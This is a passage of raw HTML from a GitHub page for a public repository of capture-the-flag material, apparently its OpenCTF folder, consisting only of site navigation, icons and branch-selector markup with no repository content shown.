6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pr0v3rbs </span> <span>/</span> CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75A.75.75 0 0 1 .75 1h4.253c1.227 0 2.317.59 3 1.501A3.743 3.743 0 0 1 11.006 1h4.245a.75.75 0 0 1 .75.75v10.5a.75.75 0 0 1-.75.75h-4.507a2.25 2.25 0 0 0-1.591.659l-.622.621a.75.75 0 0 1-1.06 0l-.622-.621A2.25 2.25 0 0 0 5.258 13H.75a.75.75 0 0 1-.75-.75Zm7.251 10.324.004-5.073-.002-2.253A2.25 2.25 0 0 0 5.003 2.5H1.5v9h3.757a3.75 3.75 0 0 1 1.994.574ZM8.755 4.75l-.004 7.322a3.752 3.752 0 0 1 1.992-.572H14.5v-9h-3.495a2.25 2.25 0 0 0-2.25 2.25Z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pr0v3rbs/CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":23279221,"originating_url":"https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF","user_id":null}}" data-hydro-click-hmac="d33af133fa1ffe03c0198cbd5bfc650928ef39408bf75dd6f496bb29bb833bc9"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
